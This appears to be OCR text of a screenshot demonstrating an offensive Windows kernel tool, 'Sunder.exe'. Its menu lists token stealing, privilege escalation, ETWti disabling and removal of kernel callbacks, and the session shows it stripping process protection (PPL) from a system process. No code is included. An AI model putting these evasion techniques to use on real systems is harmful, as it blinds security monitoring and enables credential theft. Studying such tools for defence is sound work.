 [WINDEV2401EVAL\User] (Administrator)
System (4) Properties
Modules
Memory
General
Statistics
Perforn
File
NT Kernel & System
(Verified) Microsoft Windows
Version: 10.0.22621.4169
Image file name:
C:\Windows\system32\ntoskrnl.exe
Process
Command line: N/A
Current directory: N/A
Started: 10 minutes and 14 s
PEB address: 0x0
Parent: System Idle Process
Mitigation policies: DEP (permanent); A
Protection: None
Close
Administrator: Command Prompt - .\Sunder.exe
Choose payload:
[0] Token Stealing
[1] Token Escalation
[2] ACL Editing
[3] Enable/Disable PPL on a process
[4] Disable ETWti
[5] Clear process callbacks
[6] Clear thread callbacks
[7] Clear DLL load callbacks
[Q] Quit (clean up and exit)
Enter payload [number]: 3
Enter target PID: 4
[EVASION] Enabling PPL for PID 4
[+] Target process found at: ffffc88baaeb2040
PPL Protection Signers:
[1] Authenticode
[2] CodeGen
[3] Antimalware
[4] LSA
[5] Windows
[6] WinTcb
[7] Max
[!] Default (off)
Enter PS_PROTECTION type [number]: 0
[!] Disabling PPL on target process (Disabling PPL on LSASS in Windows 11 causes a reboot if not restored w
e)
[+] Setting protection level to 0
er Runtime Broker
er
er
er Runtime Broker
Administrator: C:\Windows\sys...